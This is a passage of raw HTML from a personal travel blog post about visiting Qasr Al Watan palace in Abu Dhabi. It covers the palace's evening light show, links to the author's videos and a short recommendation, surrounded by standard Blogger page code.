<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq971irT8HSFKVaYHQ0AEzabBfQj8-p9YzbLBh4kWAqFA-TKbKVgLYGG2WliZgDRWKltVXSF2TWJd7nDJbJguHm875l9Zy2ZftMPJq0G3tA5I6tNUOOVG2HjBYegADXXwfwvD2WnIrNsU/s1600/IMG_0775.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq971irT8HSFKVaYHQ0AEzabBfQj8-p9YzbLBh4kWAqFA-TKbKVgLYGG2WliZgDRWKltVXSF2TWJd7nDJbJguHm875l9Zy2ZftMPJq0G3tA5I6tNUOOVG2HjBYegADXXwfwvD2WnIrNsU/s320/IMG_0775.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsXXOTPEje8ehwOnT8C4YFJNNgUXeCOmdA6rFzxNOiSf6-E8Qb8Ivexb5LuriY7yIvFlwmVvumw6Mrj9trIFRJIIgNuyztB9PQQTRf8GRpQtnhIh5lkVpX1E0FyP7GZPzXrjmvoID-jLY/s1600/IMG_0776.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1475" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsXXOTPEje8ehwOnT8C4YFJNNgUXeCOmdA6rFzxNOiSf6-E8Qb8Ivexb5LuriY7yIvFlwmVvumw6Mrj9trIFRJIIgNuyztB9PQQTRf8GRpQtnhIh5lkVpX1E0FyP7GZPzXrjmvoID-jLY/s320/IMG_0776.jpg" style="cursor: move;" width="295" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQVyQNFvxNxFkPQ8lCm8IqJOulIPpDf4o1Ho8Rgkx756YUDDNBGhiL9JkCz4hoIc1N8ztStHALucHEtpuJnl6F7DeqNFIeWlHM6IT6k6aXOr_VCmNiFswDgTuk66N0k8eCh4T8hiW4hWM/s1600/IMG_0777.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQVyQNFvxNxFkPQ8lCm8IqJOulIPpDf4o1Ho8Rgkx756YUDDNBGhiL9JkCz4hoIc1N8ztStHALucHEtpuJnl6F7DeqNFIeWlHM6IT6k6aXOr_VCmNiFswDgTuk66N0k8eCh4T8hiW4hWM/s320/IMG_0777.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoU7haBqghXmA1KDgCDD44Vja9UMqsRYF3ATZBWkipwaM0BoQ0vi_3n_xNrA1zAydvzt9HrjmuJomC7izvGL9n69K4ObqCq7wKgJZymrMTPnE1O6VJABNRtX0C6fUjhrVW07_GUSXXw-Y/s1600/IMG_0778.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoU7haBqghXmA1KDgCDD44Vja9UMqsRYF3ATZBWkipwaM0BoQ0vi_3n_xNrA1zAydvzt9HrjmuJomC7izvGL9n69K4ObqCq7wKgJZymrMTPnE1O6VJABNRtX0C6fUjhrVW07_GUSXXw-Y/s320/IMG_0778.jpg" style="cursor: move;" width="320" /></a></div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
Bonus...</h3>
<h4 style="text-align: left;">
Light Show at Qasr Al Watan</h4>
<h4 style="text-align: left;">
&nbsp;<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEHVF0UrgnHL3eeIy0GQV09dQz-2qer971-7F0yICMGT03B-KeJAzW0bWE2Wv1ek3q2ryO8b8CzzKiM3hwtYr6Ww1ZGye9b_qJ_GOhisxCxtcmA0oBEV8HmbbDVHHNjEUrbi7KmIj6tA/s1600/IMG_0824.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="463" data-original-width="1600" height="92" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEHVF0UrgnHL3eeIy0GQV09dQz-2qer971-7F0yICMGT03B-KeJAzW0bWE2Wv1ek3q2ryO8b8CzzKiM3hwtYr6Ww1ZGye9b_qJ_GOhisxCxtcmA0oBEV8HmbbDVHHNjEUrbi7KmIj6tA/s320/IMG_0824.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLkvbLQR_TaLnGBqhWR0yNyGPlEHEikATXnkjulSvVEW9jUS4F5tZyJ7qwlPk2sae6lFDVTi-s_yQcXBMZUwqA1RJywrf0YcZPdYgin37LMyciOzsFCawBSLKBg-ZV5DAPuu46hQN0RJ4/s1600/IMG_0820.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLkvbLQR_TaLnGBqhWR0yNyGPlEHEikATXnkjulSvVEW9jUS4F5tZyJ7qwlPk2sae6lFDVTi-s_yQcXBMZUwqA1RJywrf0YcZPdYgin37LMyciOzsFCawBSLKBg-ZV5DAPuu46hQN0RJ4/s320/IMG_0820.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghBl07YBfYvWqu3FSlVR2mod6O1YqDHJ_KQKXbLoGtO_h50BKELI0Avtl3-k6SLKP_3FqGJHRvRPanYOTdnBMKGtMeK1khyphenhyphenvOHH0WCGeSbqtpbORs6y14G8EFzNG83h8svnpwui_6yWGE/s1600/IMG_0826.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghBl07YBfYvWqu3FSlVR2mod6O1YqDHJ_KQKXbLoGtO_h50BKELI0Avtl3-k6SLKP_3FqGJHRvRPanYOTdnBMKGtMeK1khyphenhyphenvOHH0WCGeSbqtpbORs6y14G8EFzNG83h8svnpwui_6yWGE/s320/IMG_0826.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8izm8_PxwnFRRoP68rT9wBDbPnHkLUgKl-6ulQtdIjVb1-W4fUn9R8VovOf7c_qaiW0u589bT9XrPFQDdp1wtvZ50-LQVNBtg6o5cF8bx8GXRb6tIfoc0x7LT9KLBCmbMEYu_MeE-5II/s1600/IMG_0831.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8izm8_PxwnFRRoP68rT9wBDbPnHkLUgKl-6ulQtdIjVb1-W4fUn9R8VovOf7c_qaiW0u589bT9XrPFQDdp1wtvZ50-LQVNBtg6o5cF8bx8GXRb6tIfoc0x7LT9KLBCmbMEYu_MeE-5II/s320/IMG_0831.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLqZYHSG5p8kwSlYgCHngeVz70_EphkU69Heub8_zBtiMI6Enm0K3x2sJCQiDol9bhTsPtTsE53xX75tMpykVlabQ4dDVHUXlpBtprNEfLx-0oJfOnnycHq0ttfDggiaxjWrxMiayT9KI/s1600/IMG_0819.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLqZYHSG5p8kwSlYgCHngeVz70_EphkU69Heub8_zBtiMI6Enm0K3x2sJCQiDol9bhTsPtTsE53xX75tMpykVlabQ4dDVHUXlpBtprNEfLx-0oJfOnnycHq0ttfDggiaxjWrxMiayT9KI/s320/IMG_0819.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJLFUAr9xkD1AzPoT_Ym9S4XDLiV2RiLOkam5F5mqK6LL6ld0nbwdEe51VweuUomx29FD_BHb2P20szWIgfGyhC9NXSxgEQtuc9DPCZVdNVsFd2lBcte_qTNPtevK7TpX0EffGTJ13Uik/s1600/IMG_0807.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1201" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJLFUAr9xkD1AzPoT_Ym9S4XDLiV2RiLOkam5F5mqK6LL6ld0nbwdEe51VweuUomx29FD_BHb2P20szWIgfGyhC9NXSxgEQtuc9DPCZVdNVsFd2lBcte_qTNPtevK7TpX0EffGTJ13Uik/s320/IMG_0807.jpg" style="cursor: move;" width="320" /></a></div>
<br /><div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhvg2Ejkfdo15ebCnUg9hFR9gUe7aB4bzirsh_hvf7p_4Hdyzmw8JfHCjOFJ8aglwnOqMmDs0xbif9sEd6fPMQ4U6ImxUubYPWETPBeBlxqQyYhcqXl_ax1jQCZePa06ZkGS-y1VzhiD4/s1600/IMG_0805.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhvg2Ejkfdo15ebCnUg9hFR9gUe7aB4bzirsh_hvf7p_4Hdyzmw8JfHCjOFJ8aglwnOqMmDs0xbif9sEd6fPMQ4U6ImxUubYPWETPBeBlxqQyYhcqXl_ax1jQCZePa06ZkGS-y1VzhiD4/s320/IMG_0805.jpg" style="cursor: move;" width="320" /></a></div>
</h4>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="margin: 0px;">
The cashier informed me about the light show that starts at 8:30 PM.</div>
</div>
<div>
<div style="margin: 0px;">
Since I am free at this time, I opt to wait for the light show. So far the best light shows that I ever watched that even the visitors was clapping after the show.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
Here's the&nbsp;<a href="https://www.youtube.com/watch?v=BSid2_qsauY" target="_blank">video</a>&nbsp;of the light show.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
I also recorded a video of what's inside the palace.</div>
</div>
<div>
<div style="margin: 0px;">
Here's the link on youtube.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
<div style="text-align: center;">
<div style="margin: 0px;">
<a href="https://www.youtube.com/watch?v=nFfMjzmloyY&amp;t=62s" target="_blank">Video 1</a></div>
</div>
<div style="text-align: center;">
<div style="margin: 0px;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="margin: 0px;">
<a href="https://www.youtube.com/watch?v=AlrolzEyAOY&amp;t=8s" target="_blank">Video 2</a></div>
</div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
After the show, Dozens of shuttle bus will pick and drop you off back to the visitor's center.</div>
</div>
<div>
<div style="margin: 0px;">
<br /></div>
</div>
<div>
<div style="margin: 0px;">
And that's a wrap 😃</div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
<br />Is it worth to visit?</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
If you're a person who loves architecture and more on the historical side, then I highly recommend visiting this place. If you love to upload pictures on snap-chat or Instagram, this is the right place for you. Other than that, there's a lot of places to see in the City too.&nbsp;</div>
<div>
<br /></div>
<div>
You have the option to book your tickets online by clicking this link or you can go straight to the palace. Cash, credit and debit card is accepted</div>
<div>
<br /></div>
<div>
Again, thank you for reading this travel blog. As usual, don't forget to like, subscribe and share this content.</div>
<div>
<br /></div>
<div>
Next travel blog again,</div>
<div>
<br /></div>
<div>
--Ceddy 😘</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</h2>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3314681122339721085");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html&title=QASR AL WATAN | ABU DHABI,UNITED ARAB EMIRATES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html&title=QASR AL WATAN | ABU DHABI,UNITED ARAB EMIRATES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html&title=QASR AL WATAN | ABU DHABI,UNITED ARAB EMIRATES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html'>Read More</a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17426395338117092224' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17426395338117092224' rel='author' title='author profile'>
<span itemprop='name'>Ceddy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.doramode-digital.com/2019/07/qasr-al-watan-abu-dhabiunited-arab.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-07-09T14:41:00-07:00'>July 09, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=3314681122339721085&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=3314681122339721085&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=3314681122339721085&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=3314681122339721085&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6580238982715965322&postID=3314681122339721085&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.doramode-digital.com/search?updated-max=2020-06-01T11:22:00-07:00&max-results=12&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.doramode-digital.com/search?updated-max=2019-07-09T14:41:00-07:00&max-results=12' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.doramode-digital.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://doramode-digital.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6580238982715965322?origin\x3dhttps://www.doramode-digital.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1892959235304281" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1892959235304281"
     data-ad-slot="7419522534"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-106320083-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106320083-1');
</script>

<input type="hidden" name="IL_IN_ARTICLE" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.doramode-digital.com/2018/07/about-me.html'>
<img alt='About Me' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Re0vsWEcJg82H4lEBKopP5nkF5JXuDd5ou_4J8GE96843hnYotUoEq-s4MUn2DwitA_19Khm_q4AH2q7QsEO8NUf0BXjRjOjZMQJJasmxVcRhOuyvN_me0ckDq_BHrBW7RDqb5GKi4b1/s232/doramode+digital+com.jpeg' width='232'/>
</a>
<br/>
<span class='caption'>Hi! I'm Cedric, Half Filipino, Half Jet-setter from Dingle, Iloilo Philippines. I live in the beautiful city of Dubai. I enjoy hearing from readers and new friends.It is quick and easy. Remember it's good to talk! If you have any blogging queries, suggestion, comment or just want to say hi, please contact me thru my social media account. I always answer all the questions as quickly as possible. Try it</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1892959235304281" crossorigin="anonymous" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1892959235304281",
          enable_page_level_ads: true
     });
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Search Here</h2>
<div class='widget-content'>
<script>
  (function() {
    var cx = 'partner-pub-1892959235304281:1037857841';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only></gcse:searchbox-only>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.doramode-digital.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
